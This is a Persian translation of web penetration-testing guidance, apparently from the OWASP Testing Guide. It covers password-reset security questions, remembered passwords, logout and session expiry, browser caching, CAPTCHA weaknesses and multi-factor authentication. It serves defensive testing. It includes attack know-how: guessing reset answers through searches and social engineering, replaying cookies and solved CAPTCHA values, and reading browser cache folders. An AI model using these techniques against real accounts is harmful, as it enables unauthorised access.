  یک مثال از سوال بهتر، "معلم مورد علاقه ی مدرسه" است، زیرا این موضوع بسیار دشوار است که در مورد فردی که هویت او ممکن است در گذشته ازبین رفته باشد، تحقیق شود.

یکی دیگر از ویژگی های رایج که برنامه ها برای راحتی کاربران فراهم می کنند این است که گذرواژه را به طور محلی در مرورگر (در دستگاه مشتری) ذخیره کرده و در همه دسترسی های بعدی آنها را پیش تایپ کنند. در حالی که این ویژگی را می توان به عنوان یک ویژگی دوست داشتنی برای کاربر معمول درنظر گرفت، در عین حال دارای نقص هایی نیز می­باشد، زیرا حساب کاربری به راحتی برای هر کسی که از حساب همان دستگاه استفاده می کند قابل دسترسی است.

تست جعبه سیاه و مثال

تنظیم مجدد رمز عبور

اولین گام این است که بررسی کنید آیا سوالات امنیتی استفاده می شود یا خیر. ارسال رمز عبور (یا یک لینک بازنشانی رمز عبور) به آدرس ایمیل کاربر بدون درخواست یک سوال امنیتی به معنای اعتماد 100٪ به امنیت آن آدرس ایمیل است که برای برنامه ای که نیاز به یک سطح بالایی از امنیت دارد مناسب نیست.

از سوی دیگر، اگر از سؤال امنیتی استفاده می شود، قدم بعدی این است که قدرت آنها را ارزیابی کنید.

به عنوان مرحله ی اول، چند سوال باید پاسخ داده شود قبل از اینکه بتوان رمزرا بازنگری کرد؟ اکثر برنامه های کاربردی فقط نیاز به پاسخ دادن به یک سوال دارند، اما برخی از برنامه های کاربردی حیاتی نیاز به پاسخ صحیح به سوالات دو یا حتی بیشتر دارند.

در مرحله دوم باید سؤالات خود را تجزیه و تحلیل کنیم. اغلب سیستم خود تنظیم مجدد انتخاب چند سوال را ارائه می دهد؛ این یک نشانه خوب برای مهاجم احتمالی است که چنین گزینه ای به او ارائه می­شود. از خودتان بپرسید که آیا شما می توانید پاسخ به هر یک از این سوالات را از طریق جستجوی ساده گوگل در اینترنت یا با یک حمله مهندسی اجتماعی دریافت کنید. به عنوان تست کننده نفوذ، درزیر مراحل بازنشانی خود رمز عبور به صورت گام به گام از طریق ابزار های بازنشانی را می­پیماییم.

آیا چندین سوال پیشهاد شده است؟

اگراین چنین است، سعی کنید سوالی را انتخاب کنید که پاسخ عمومی داشته باشد؛ مثلا چیزی که با یک پرس و جو ساده گوگل پیدا می­شود.

همیشه سوالاتی را که پاسخی واقعی دارند از قبیل "مدرسه اول" و یا سایر مواردی که می تواند مورد توجه قرار گیرد، انتخاب کنید.

به سؤالاتی بپردازید که دارای چندین گزینه ممکن است مانند "اولین خودروی شما چیست؟"

این سوال مهاجم را با یک لیست کوتاه از پاسخ مواجه می­کند. مهاجم براساس آمار می­تواند پاسخ ها را ازبیشترین احتمال تا کمترین بررسی کند.

تعیین تعداد حدس های شما (در صورت امکان)

آیا بازنشانی رمز عبور اجازه تلاش نامحدود را می دهد؟

آیا پس ازتعدادی جواب نادرست دوره ی قفل وجود دارد؟ به یاد داشته باشید که یک سیستم قفل کننده نیز می تواند مشکل امنیتی در خود داشته باشد، زیرا می تواند توسط یک مهاجم مورد سوء استفاده قرار گیرد تا یک حمله انکار سرویس [105]را در برابر کاربران اجرا کند.

بر اساس تجزیه و تحلیل از مراحل بالا، سوال مورد نظر را انتخاب کنید و تحقیق را برای تعیین پاسخهای احتمالی انجام دهید.

چگونه ابزار بازنشانی رمز عبور (هنگامی که یک پاسخ موفق به یک سوال پیدا می شود) رفتار می کند؟

آیا فوراً رمز عبور را تغییر می­دهد؟

آیا رمز عبور قدیمی را نمایش می دهد؟

آیا گذرواژه را به برخی آدرس ایمیل پیش‌فرض ارسال می کند؟

سناریوی ناامن در اینجا این است که اگر ابزار بازنشانی رمز عبور شما رمز عبور را نشان دهد؛ این به مهاجم امکان ورود به حساب را می­دهد و قربانی نمی داند که حساب او به خطر افتاده است جز اینکه برنامه اطلاعاتی را در مورد آخرین ورود به سیستم ارائه کند.

یک سناریوی با ناامنی کمتر این است که اگر ابزار بازنشانی رمز عبور کاربر را مجبور به تغییر رمزعبور خود کند، در حالی که به شکل غیرمحرمانه و به عنوان اولین مورد، امکان دسترسی های بیشتر را برای مهاجم فراهم می­کند و همچنین امکان راه ندادن کاربر اصلی نیز وجود دارد.

بهترين امنيت در صورتي است که بازیابی رمز عبور از طريق پست الکترونيکی به آدرس کاربر که با آن ثبت نام کرده است، يا يک آدرس پست الکترونيکی ديگر به دست آید؛ این باعث می شود که مهاجم نه تنها حدس بزند که کدام حساب ایمیل به تنظیم مجدد رمز عبور فرستاده می شود (مگر اینکه برنامه آن را بگوید)، بلکه این حساب را به خطر می اندازد تا دسترسی قربانیان به برنامه را کنترل کند.

کلید سوءاستفاده موفق و دور زدن تنظیم مجدد رمز عبور، یافتن یک سؤال یا مجموعه ای از سوالاتی است که به راحتی امکان پاسخگویی را فراهم می­کنند.

اگر کاملا از هر پاسخی مطمئن نیستید، همیشه به سوالاتی که می تواند به شما بیشترین احتمال آماری برای حدس زدن پاسخ صحیح بدهد، نگاه کنید،. در نهایت، استحکام یک ابزار تنظیم مجدد رمز عبور فقط به ضعیف ترین سوال بستگی دارد.

به عنوان یک یادداشت جانبی، اگر برنامه گذرواژه قدیمی را دریک متن واضح ارسال کند، این بدان معنی است که گذرواژه‌ها دریک قالب رمزگذاری شده[106] ذخیره نمی شود، که یک مشکل امنیتی است.

به یاد داشتن رمزعبور

مکانیزم "به یاد داشتن رمزعبور" را می توان با استفاده از یکی از روش های زیر انجام داد:

1. اجازه دادن به "رمز عبور نگه داری شده" در مرورگرهای وب.

این گزینه می تواند این کار را انجام دهد و همچنین باید غیر فعال شود.

1. ذخیره گذرواژه در یک کوکی دائمی.

گذرواژه باید رمزگذاری شود و در متن واضح ارسال نشود.

برای روش اول، کد HTML صفحه ورود را بررسی کنید تا ببینید آیا ذخیره کلمه عبور مرورگر غیرفعال است یا خیر. معمولا مانند کد زیر می­باشد

<INPUT TYPE="password" AUTOCOMPLETE="off">

تکمیل خودکار رمز عبور باید همیشه غیر فعال شود، به ویژه در برنامه های حساس، زیرا مهاجم اگر قادر به دسترسی به حافظه پنهان مرورگر باشد، می تواند به آسانی رمز عبور را در متن واضح به دست بیاورد (رایانه های عمومی نمونه بسیار قابل توجهی از این حمله هستند).

برای بررسی دومین نوع پیاده سازی، کوکی ذخیره شده توسط برنامه را بررسی کنید. تأیید اعتبار در متن واضح ذخیره نمی شود، بلکه هش[107] می­شود.

مکانیزم هش کردن را بررسی کنید: اگر به نظر می رسد که یکی از رایج ترین ها است، قدرتش را چک کنید؛ در توابع هش، چندین نام کاربری را امتحان کنید تا بررسی شود که آیا عملکرد هش به راحتی قابل حدس است. علاوه بر این، بررسی کنید که اعتبارنامه فقط در مرحله ورود به سیستم ارسال می شود و همراه با هر درخواستی به برنامه ارسال نمی شود.

تست و نمونه های جعبه خاکستری

این تست تنها از ویژگی های کاربردی برنامه و کد HTML استفاده می کند که همیشه برای مشتری در دسترس است، تست جعبه خاکستری همان دستورالعمل های قبلی را دنبال می کند. تنها استثناء برای رمز عبور رمزگذاری شده در کوکی است، که در آن تجزیه و تحلیل همان جعبه خاکستری که در فصل کوکی و انجام نشانه گذاری مطرح شده است می تواند اعمال شود

### تست برای مدیریت حافظه مرورگر و قطع ارتباط

خلاصه ای مختصر

در این مرحله، ما بررسی می کنیم که عملکرد خروج از سیستم به درستی اجرا شده است و امکان پذیر نیست که یک نشست بعد از خروج از سیستم انجام شود. ما همچنین بررسی می کنیم که برنامه به طور خودکار یک کاربر را زمانی که برای مدت زمان مشخص بیکار بوده و هیچ اطلاعات حساس در حافظه پنهان مرورگر ذخیره نشده است خارج می کند.

شرح مسئله

پایان یک نشست وب معمولا توسط یکی از دو رویداد زیر ایجاد می شود

• کاربر از سیستم خارج می شود

• کاربر برای یک مقدار مشخصی از زمان بیکار می­ماند و برنامه به طور خودکار او را از برنامه بیرون میراند.

هر دو مورد باید با دقت اجرا شوند تا از نقطه ضعف هایی که ممکن است توسط مهاجم برای دسترسی غیر مجاز مورد سوء استفاده قرار گیرد جلوگیری شود. به طور خاص، توابع خروج باید مطمئن شوند که تمام نشانه های جلسه (مثلا کوکی ها) به درستی نابود یا غیر قابل استفاده می شوند و کنترل های مناسب در سمت سرور اعمال شود تا مجددا آنها را مجاز به استفاده مجدد نکند.

اگر چنین عملیاتی به درستی انجام نشود، یک مهاجم می تواند این نشست های جلسه را باز کند تا جلسه ی یک کاربر مشروع را دوباره بازگردانی[108] کند و تقریبا او را جعل کند. البته یک عامل کاهش دهنده این است که مهاجم باید بتواند به آن دسته از رمز هایی دسترسی پیدا کند که بر روی کامپیوتر قربانی ذخیره می شود اما در موارد مختلف ممکن است خیلی دشوار باشد.

رایج ترین سناریو برای این نوع حمله یک رایانه عمومی است که برای دسترسی به برخی اطلاعات خصوصی (مثل وب میل، حساب بانکی آنلاین و ...) استفاده می شود. زمانی که استفاده کاربر از برنامه به پایان رسید و فرایند خروج از سیستم به درستی اجرا نشود، کاربر می تواند به همان حساب دسترسی داشته باشد، به عنوان مثال فقط با فشار دادن دکمه "بازگشت" مرورگر.

سناریو دیگر می تواند از حملات تزریق کد یا اسکریپت[109] یا یک اتصال که 100٪ توسط SSL محافظت نمی شود، ناشی شود: عملکرد خروج ناقص کوکی ها را به سرقت رفته برای زمان بسیار طولانی مفید می سازد و زندگی را برای مهاجم بسیار ساده تر می کند. تست سوم این فصل با هدف بررسی اینکه آیا برنامه مرورگر را برای ذخیره اطلاعات حساس ممنوع می کند، که دوباره به یک کاربر دسترسی به برنامه از یک رایانه عمومی خطر می دهد.

تست و نمونه های جعبه سیاه

تابع خروج

اولین گام آزمایش حضور وجود تابع خروج است. بررسی کنید که برنامه یک دکمه خروج از سیستم را لحاظ کرده است و این دکمه در همه صفحاتی که به احراز هویت احتیاج دارند موجود و به خوبی قابل مشاهده است. دکمه خروج از سیستم که به وضوح قابل مشاهده نیست یا فقط در صفحات خاص موجود است، خطر امنیتی را به همراه دارد، زیرا کاربر ممکن است فراموش کند که از آن در انتهای نشست خود استفاده کند.

گام دوم شامل بررسی اتفاقاتی است که هنگام فراخوانی تابع خروج بر روی توکن نشست ها می افتد. مثلا وقتی از کوکی ها استفاده می شود، یکی از رفتارهای مناسب، پاک کردن تمام کوکی های جلسه است که با صدور یک دستور تنظیم جدید کوکی که ارزش[110] آن را به یک متغیر غیر معتبر (مثلا "NULL" یا معادل آن) تعیین می کند انجام می­پذیرد و اگر کوکی پایدار است، تاریخ انقضا آن را در گذشته تعیین می­کند، که مرورگر را به ترک کوکی ها وادار می­کند. بنابراین، اگر صفحه تأیید هویت ابتدا یک کوکی را به صورت زیر تنظیم کند:

Set-Cookie: SessionID=sjdhqwoy938eh1q; expires=Sun, 29-Oct-2006 12:20:00 GMT; path=/;

domain=victim.com

تابع خروج از سیستم باید یک پاسخی تا حدودی شبیه به موارد زیر بدهد

Set-Cookie: SessionID=noauth; expires=Sat, 01-Jan-2000 00:00:00 GMT; path=/;

domain=victim.com

اولین و ساده ترین تست در این مرحله شامل ورود و خروج و سپس ضربه زدن به دکمه "بازگشت" مرورگر، برای بررسی اینکه آیا هنوز احراز هویت شده هستیم. اگر جواب مثبت است، به این معنی است که تابع خروج از سیستم نا امن اجرا شده است و تابع خروج، شناسه های جلسه را نابود نمی­کند. این مشکلات گاهی اوقات در برنامه هایی که از کوکی های غیر پایدار استفاده می­کنند و به کاربر برای بستن مرورگر خود به منظور پاک کردن چنین کوکی هایی از حافظه نیاز است اتفاق می­افتد.

برخی از این برنامه به کاربر هشدار می­دهند، پیشنهاد می­کنند که مرورگر خود را ببندند، اما این راه حل به طور کامل به رفتار کاربر بستگی دارد و در مقایسه با ازبین بردن کوکی ها، سطح پایین تری از امنیت را به همراه می آورد. برنامه های دیگر ممکن است سعی کنند مرورگر را با استفاده از جاوا اسکریپت ببندند، اما این راه حل نیز به رفتار مشتری متکی است، که عمیقا ناامن است، زیرا مرورگر کلاینت می تواند برای محدود کردن اجرای اسکریپت ها پیکربندی شده باشد . علاوه بر این، کارایی این راه حل بستگی به سازنده مرورگر، نسخه و تنظیمات دارد (به عنوان مثال: کد جاوا اسکریپت ممکن است با موفقیت، نمونه ای از اینترنت اکسپلورر را متوقف کند اما قادر به بستن فایرفاکس نیست).

اگر با فشار دادن دکمه "بازگشت" ما بتوانیم به صفحات قبلی دسترسی داشته باشیم اما محتوا به‌روز نشده باشند، ما به سادگی به حافظه پنهان مرورگر دسترسی پیدا کرده ایم. اگر این صفحات حاوی اطلاعات حساس باشند، به این معنی است که برنامه مرورگر را برای ذخیره آن منع نکرده است.

پس از آنکه تکنیک "دکمه برگشت" مورد آزمایش قرار گرفت، زمان چیزهای کمی پیچیده تری می شود: ما می توانیم کوکی را به مقدار اصلی تغییر دهیم و بررسی کنیم آیا هنوز می توانیم به عنوان احرازهویت شده به برنامه دسترسی پیدا کنیم. اگر می توانیم، این بدان معنی است که مکانیسم سمت سرور وجود ندارد که کوکی های فعال و غیر فعال را پیگیری کند. برای تنظیم یک کوکی به یک مقدار مشخص شده می توانیم از WebScarab استفاده کنیم و یک پاسخ از برنامه را متوقف کنیم.

یک هدر Set-Cookie با مقادیر مورد نظر ما وارد کنید



همچنین می توانیم یک ویرایشگر کوکی در مرورگر ها نصب کنیم (به عنوان مثال: اضافه کردن ویرایش کوکی ها در فایرفاکس)



مثال قابل توجهی از یک طراحی که در آن هیچ کنترلی در سمت سرور در مورد کوکی هایی که به کاربران خارج شده تعلق دارد انجام نمی شود کلاس احراز هویت ASP.NET است، در حالی که کوکی اساسا یک نسخه رمزگذاری شده و معتبر از اطلاعات کاربر است که توسط سرور رمزگشایی و بررسی می شوند.

جلوگیری از دستکاری کوکی بسیار موثر است، همچنین این واقعیت که سرور سوابقی از وضعیت جلسه را حفظ نمی کند بدین معنی است که ممکن است یک حمله بازنگری کوکی پس از خروج کاربر انجام شود و این درصورتی است که هنوز کوکی منقضی نشده باشد.

لازم به ذکر است که این آزمون تنها برای کوکی های جلسه و همچنین کوکی مداوم که فقط اطلاعاتی را درباره برخی از تنظیمات جزئی کاربر (به عنوان مثال ظاهر سایت) ذخیره می کند اعمال می شود که حذف نشدن آنها در هنگام خروج کاربر به عنوان یک خطر امنیتی مطرح نیست.

مهلت خروج

همان رویکردی که ما در بخش قبلی دیده ایم را می توانیم هنگام اندازه گیری مهلت خروج استفاده کنیم. مناسب ترین زمان خروج باید یک تعادل مناسب بین امنیت (زمان خروج کوتاه تر) و قابلیت استفاده (زمان خروج طولانی تر) باشد و به شدت به حیاتی بودن داده های اداره شده توسط برنامه بستگی دارد. زمان خروج 60 دقیقه برای یک انجمن عمومی قابل قبول است، اما چنین مدت زمانی در برنامه بانکداری خانگی زیاد خواهد بود. در هر صورت، هر برنامه ای که خروج بر پایه زمان را اجرا نکند، نباید امن باشد، مگر اینکه چنین رفتاری به یک نیاز خاص عملکردی پاسخ دهد. روش تست بسیار شبیه به آنچه در قسمت قبلی مشخص شده است.

ابتدا ما باید بررسی کنیم که آیا زمان خروج وجود دارد یا خیر. همانند عملکرد خروج از سیستم، پس از گذشت زمان خروج، تمام نشانه های جلسه باید نابود شوند یا غیر قابل استفاده باشند. ما همچنین باید درک کنیم که آیا زمان توسط مشتری یا سرور (یا هر دو) اجرا می شود. با توجه به مثال کوکی ها، اگر کوکی جلسه غیر پایدار باشد ما می توانیم مطمئن باشیم که زمان وقفه توسط سرور اجرا می شود.

 اگر توکن نشست شامل برخی از داده های مربوط به زمان (مثلا: زمان ورود، یا آخرین زمان دسترسی، یا تاریخ انقضاء یک کوکی مداوم)باشد ما می دانیم که مشتری در حال اجرای زمان خروج است. در این مورد، ما نیاز داریم تا توکن را تغییر دهیم (اگر از طریق رمزنگاری محافظت نشده باشد) و ببینید چه اتفاقی برای نشست ما می افتد. به عنوان مثال، ما می توانیم تاریخ انقضای کوکی را در آینده تعیین کنیم و ببینیم آیا جلسه ما می تواند طولانی شود یا خیر. به عنوان یک قاعده کلی، همه چیز باید در سمت سرور بررسی شود و تنظیم مجدد کوکی ها به مقادیر قبلی نباید امکان پذیر باشد تا بتواند دوباره به برنامه دسترسی پیدا کند.

صفحه های ذخیره شده

بدیهی است که خروج از یک برنامه، حافظه مرورگر را از هر گونه اطلاعات حساس که ممکن است ذخیره شده باشد، پاک نمی­کند. بنابراین، آزمایش دیگری که انجام می شود این است که بررسی کنیم که آیا برنامه ما هیچ اطلاعات مهمی را در حافظه پنهان مرورگر نشست می­دهد. برای انجام این کار، می توانیم از WebScarab استفاده کنیم و از طریق پاسخ های سرور که متعلق به آنها است، جستجو کنیم.

نشست ما، بررسی می­کند که برای هر صفحه ای که حاوی اطلاعات حساس است، سرور به مرورگر دستور داده است تا هیچ داده ای را ذخیره نکند. چنین دستورالعملی می تواند در هدرهای پاسخ HTTP صادر شود

HTTP/1.1:

Cache-Control: no-cache

HTTP/1.0:

Pragma: no-cache

Expires: <past date or illegal value (e.g.: 0)>

به همین ترتیب، همان اثر را می توان به طور مستقیم در سطح HTML، از جمله در هر صفحه ای که شامل اطلاعات حساس است، دریافت کرد

HTTP/1.1:

<META HTTP-EQUIV="Cache-Control" CONTENT="no-cache">

HTTP/1.0:

<META HTTP-EQUIV="Pragma" CONTENT="no-cache">

<META HTTP-EQUIV=”Expires” CONTENT=”Sat, 01-Jan-2000 00:00:00 GMT”>

به عنوان مثال، اگر ما یک برنامه تجارت الکترونیک را آزمایش کنیم، باید تمام صفحاتی را که حاوی شماره کارت اعتباری یا سایر اطلاعات مالی هستند را بررسی کنیم و بررسی کنیم که همه صفحات این دستورالعمل بدون کش را اجرا می کنند. از سوی دیگر، اگر صفحاتی را پیدا کنیم که حاوی اطلاعات مهمی هستند، اما نتوانند به مرورگر دستور دهند که محتوای آنها را ذخیره نکند، ما می دانیم که اطلاعات حساس روی دیسک ذخیره می شوند، و ما می توانیم آن را به سادگی با جستجوی آن در حافظه پنهان مرورگر بررسی کنیم. مکان دقیق که در آن اطلاعات ذخیره می شود، بستگی به سیستم عامل سرویس گیرنده و مرورگر مورد استفاده دارد، در اینجا چند نمونه از آنها وجود دارد

موزیلا فایرفاکس

Unix/Linux: ~/.mozilla/firefox/<profile-id>/Cache/

Windows: C:\Documents and Settings\<user_name>\Local Settings\Application

Data\Mozilla\Firefox\Profiles\<profile-id>\Cache>

اینترنت اکسپلورر

C:\Documents and Settings\<user_name>\Local Settings\Temporary Internet Files>

تست و مثال جعبه خاکستری

به عنوان یک قاعده کلی، ما باید موارد زیر را بررسی کنیم

1 عملکرد خروج به طور موثر تمام نشانه نشست را از بین می برد، یا حداقل آن را غیر قابل استفاده می کند

2سرور چک های مناسب در حالت نشست را انجام می­دهد، و همچنین به مهاجم اجازه بازگردانی توکن های قبلی را ندهد.

3 زمان خروج اجرا می شود و توسط سرور به درستی بررسی می شود. اگر سرور از زمان انقضا استفاده می کند که از یک توکن نشست که توسط مشتری ارسال می شود، خوانده می شود، باید از طریق رمزنگاری محافظت شود.

### تست برای CAPTCHA[111]

CAPTCHA یک نوع تست چالشی است که توسط بسیاری از برنامه های وب برای اطمینان از اینکه پاسخ توسط یک کامپیوتر تولید نمی­شود انجام می­گیرد. پیاده سازی CAPTCHA اغلب برای انواع حملات آسیب پذیر است حتی اگر CAPTCHA تولید شده شکست ناپذیر باشد. این بخش به شما کمک می کند تا این نوع حملات را شناسایی کنید.

شرح مسئله

اگر چه CAPTCHA یک کنترل احراز هویت نیست، استفاده از آن می­تواند بسیار موثر باشد در برابر

1حملات شمارش (ورود به سیستم، ثبت نام و یا بازنشانی فرم های رمز عبور اغلب به حملات شمارش آسیب پذیر هستند - بدون CAPTCHA مهاجم می­تواند نام کاربری، شماره تلفن و یا هر گونه اطلاعات حساس دیگر را در یک زمان کوتاه بدست آورد)

2 ارسال خودکار بسیاری از درخواست‌های GET/POST در زمانی کوتاه به آدرس های نامشخص ( به عنوان مثالSMS ، MMS flooding ایمیل )، CAPTCHA یک تابع محدود کننده نرخ را فراهم می‌کند.

3 ایجاد و یا استفاده از حساب که باید فقط توسط انسان‌ها مورد استفاده قرار گیرد ( به عنوان مثال، ایجاد حساب‌های webmail، توقف اسپم شدن )

4پست خودکار به وبلاگ ها، انجمن ها و ویکی ها، چه به عنوان یک تبلیغ تجاری و یا آزار و اذیت و هرزنامه[112]

5 هر حمله خودکار که به شدت اطلاعات حساس را از برنامه به دست می­آورد یا سوء استفاده می­کند

آسیب‌پذیری‌های زیر در بسیاری از پیاده‌سازی‌های CAPTCHA رایج هستند

1 تصویر تولید شده CAPTCHA ضعیف است، این را می­توان بدون هیچ سیستم تشخیص کامپیوتری پیچیده و تنها با مقایسه ساده با CAPTCHA های که قبلا شکسته شده اند شناسایی کرد.

2 سوالات CAPTCHA تولید شده، مجموعه محدودی از پاسخ‌های ممکن را دارند.

3 مقدار CAPTCHA رمزگشایی شده توسط کلاینت ( به عنوان یک پارامتر GET و یا به عنوان یک زمینه مخفی از فرم پست ) ارسال می‌شود. این مقدار اغلب شامل موارد زیر است

با استفاده از الگوریتم ساده رمزنگاری شده و می توان آن را به راحتی با مشاهده مقادیر متعدد CAPTCHA کشف کرد.

استفاده از یک تابع درهم ساز ضعیف ( به عنوان مثال، MD۵ ) که می‌تواند با استفاده از یک جدول رنگین‌کمانی[113] شکسته شود

احتمال حمله بازپخش یا حمله تکرار[114]

1نرم‌افزار به دنبال آن نیست که هویت تصویر CAPTCHA به کاربر فرستاده شود. بنابراین، مهاجم می‌تواند به سادگی یک تصویر CAPTCHA مناسب و ID آن را بدست آورد، آن را حل کند ، و مقدار رمز گشایی شده را با شناسه متناظر خود ارسال کند ( شناسه یک CAPTCHA می‌تواند یک ترکیب رمز گشایی شده یا هر شناسه منحصر به فرد باشد ).

2 این برنامه زمان وارد کردن عبارات صحیح به سیستم را از بین نمی‌برد و با استفاده مجدد از شناسه نشست یک CAPTCHA شناخته‌شده، از صفحه محافظت‌شده CAPTCHA را ممکن خواهد ساخت و مهاجم می تواند اقدام به سرقت یک جلسه معتبر و در نتیجه ی آن گرفتن دسترسی کند..

آزمون جعبه سیاه و مثال

از یک پروکسی تزریق خطا مانند WebScarab استفاده کنید تا :

1 تمامی پارامترهایی که علاوه بر مقدار CAPTCHA رمزگشایی شده از مشتری به سرور ارسال می­شوند شناسایی شود.

2 سعی کنید یک مقدار CAPTCHA رمزگشایی قدیمی با یک شناسه قدیمی CAPTCHA ارسال کنید.

3. سعی کنید یک مقدار CAPTCHA رمزگشایی قدیمی با یک شناسه نشست قدیمی ارسال کنید

دقت کنید که CAPTCHA های مشابه قبلا شکسته شده باشند.

۴.۴.۹ تست برای تایید چند عامل

ارزیابی قدرت یک سیستم تایید عوامل چندگانه[115] یک وظیفه مهم برای تست کننده نفوذ است. بانک ها و سایر موسسات مالی در حال صرف هزینه های قابل توجهی در MFAS هستند؛ بنابراین انجام آزمون‌های صحیح قبل از اتخاذ یک راه‌حل خاص مطلقا پیشنهاد شده‌است. علاوه بر این، بیشتر مسئولیت آزمایش‌کنندگان نفوذ این است که اطمینان حاصل کنند که آیا MFAS در حال حاضر به طور موثر قادر به دفاع از دارایی های سازمان از تهدیدات است.

شرح مسئله

به طور کلی هدف از یک سیستم تأیید هویت دو عاملی، افزایش قدرت پروسه احراز هویت است. این هدف با چک کردن یک عامل اضافی، یا برای مثال " چیزی که شما دارید " به دست می‌آید، اطمینان حاصل کنید که کاربر علاوه بر رمز عبور یک دستگاه سخت افزاری دارد. دستگاه سخت افزاری ارائه شده به کاربر ممکن است قادر به برقراری ارتباط مستقیم و مستقل با زیرساخت های تأیید هویت با استفاده از یک کانال ارتباطی اضافی باشد. این ویژگی خاص چیزی است که به عنوان "جدایی کانال" شناخته می­شود. بروس اشنیر[116] در سال 2005 مشاهده کرد که چند سال پیش تهدیدها همگی غیرفعال بودند مانند استراق‌سمع و حدس زدن آفلاین رمز عبور. امروزه تهدیدات فعال تر هستند مانند فیشینگ و اسب های تروجان[117].

در واقع، تهدیدات مشترک که MFAS باید در یک محیط وب به طور صحیح آدرس بدهد شامل موارد زیر می­شود.

1. سرقت اعتبار (فیشینگ، استراق سمع، MITM مانند بانکداری در شبکه آسیب دیده)

2. مجوزهای ضعیف (حدس زدن مجوز اعتبار رمز عبور و حملات Bruteforce)

3. حملات مبتنی بر نشست ها ( session ridingو Session Fixation)

4. حملات تروجان و مخرب (بانکداری با مشتریان آسیب دیده)

5. استفاده مجدد از رمز عبور (با استفاده از یک رمز عبور مشابه برای اهداف یا عملیات مختلف، مانند معاملات مختلف)

راه‌حل بهینه باید قادر به رسیدگی به تمام حملات ممکن مربوط به ۵ مقوله بالا باشد. از آنجا که قدرت یک راه‌حل اعتبارسنجی به طور کلی بسته به اینکه چه تعداد از عوامل تایید هویت ( زمانی که کاربر در تماس با سیستم محاسباتی قرار می‌گیرد) بررسی می‌شود، توصیه متخصص IT این است که اگر شما از راه‌حل تایید فعلی خود راضی نیستید، یک عامل تایید کننده دیگر را اضافه کنید تا همه چیز درست شود.

متاسفانه، همانطور که در پاراگراف‌های بعدی خواهیم دید، خطر مرتبط با حملات انجام‌شده توسط مهاجمان را نمی­توان کاملا حذف کرد. علاوه بر این، برخی از راه‌حل‌های MFAS انعطاف‌پذیرتر و ایمن در مقایسه با بقیه هستند. با در نظر گرفتن ۵ تهدید بالا ما می‌توانیم قدرت یک راه‌حل خاص MFAS را تجزیه و تحلیل کنیم، زیرا راه‌حل ممکن است قادر به شناسایی، نفی یا عدم تایید آن حمله خاص وب باشد.

تست و مثال جعبه خاکستری

حداقل مقدار اطلاعات مربوط به طرح تایید برای استفاده در راه حل تست امنیت MFAS مورد نیاز است. و دلیل اصلی این سوال است که چرا بخش " تست جعبه سیاه " حذف شده‌است. به طور خاص، دانش کلی در مورد کل زیرساختار تایید هویت به دلایل زیر مهم است

1راه‌حل‌های MFAS اصولا برای تایید اعتبار عملیات دفع حملات بکار گرفته می‌شوند. عملیات انهدام باید در بخش‌های داخلی وب سایت ایمن‌ شده انجام شود.

2حملات موفقیت آمیز انجام‌شده در برابر MFAS با درجه بالایی از کنترل بر آنچه در حال رخ دادن است انجام می‌شوند. این عبارت معمولا صحیح است زیرا مهاجمان می‌توانند اطلاعات مفصلی در مورد یک زیرساخت تایید هویت خاص با برداشت هر اطلاعاتی که می‌توانند از طریق حملات بدافزار کسب کنند، بدست آورند. با فرض اینکه یک مهاجم یک مشتری است باید بداند چگونه اعتبار سنجی یک وب سایت بانکی همیشه درست نیست. حمله کنندگان فقط نیاز به کنترل یک مشتری واحد برای مطالعه کل زیرساخت های امنیتی یک وب سایت خاص دارند برای مثال، حمله انجام‌شده بر علیه بانک Nordea در سال ۲۰۰۵.

مثال های زیر در مورد ارزیابی امنیتی MFAS های مختلف بر اساس مدل 5T ارائه شده در بالا است. رایج ترین راه حل احراز هویت برای برنامه های کاربردی وب، شناسه کاربری و تأیید اعتبار رمز عبور است. در این حالت، گذرواژه اضافی برای اجازه دادن به انتقالات کابل مورد نیاز است. راه حل های MFAS چیزی را که شما دارید به فرآیند تأیید اعتبار اضافه می­کنید. این جزء معمولا یک رمز یکبارمصرف[118]، کارت شبکه، کارت چک نویس، و یا هر گونه اطلاعاتی که کاربر مشروع در کیف پول خود قرار دهد.

مثالهای زیر در مورد تست و ارزیابی اجرای مختلف MFAS مشابه موارد بالا است. آزمایش‌کنندگان نفوذ باید تمام ضعف های ممکن راه حل فعلی را در نظر بگیرند تا فاکتورهای رفع کننده صحیح را پیشنهاد دهند. یک ارزیابی صحیح نیز ممکن است به فرد اجازه انتخاب مناسب برای زیر ساخت‌ها در طول انتخاب اولیه راه‌حل را بدهد.

فاکتور کاهش دهنده هرگونه مولفه یا اقدامی است که ممکن است موجب کاهش احتمال بهره برداری از یک آسیب پذیری خاص شود. ملاحظه کنید که چگونه به احراز هویت کارت اعتباری توجه کمی شده است .

فروشندگان به سختی امضا را بررسی می­کنند و مردم کارت های خود را از طریق تلفن و اینترنت استفاده می­کنند، جایی که وجود این کارت حتی تایید نشده است.

شرکت های کارت اعتباری امنیت معاملات خود را حفظ می­کنند. این معاملات می­تواند به طور مؤثر توسط الگوریتم های رفتاری کنترل شود که به صورت خودکار نمودار خطر را در حالی که کاربر از کارت اعتباری خود استفاده می­کند پر می­کند. هر چیز مشکوکی می­تواند به طور موقت توسط مدار مسدود شود.

